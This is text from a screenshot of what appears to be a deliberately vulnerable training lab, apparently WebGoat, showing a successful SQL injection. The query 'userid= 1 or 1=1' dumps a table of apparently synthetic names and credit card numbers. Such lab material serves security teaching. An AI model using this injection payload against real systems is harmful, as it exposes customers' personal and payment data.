 Login_Count:
User_Id:
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 100 and userid= 1 or 1=1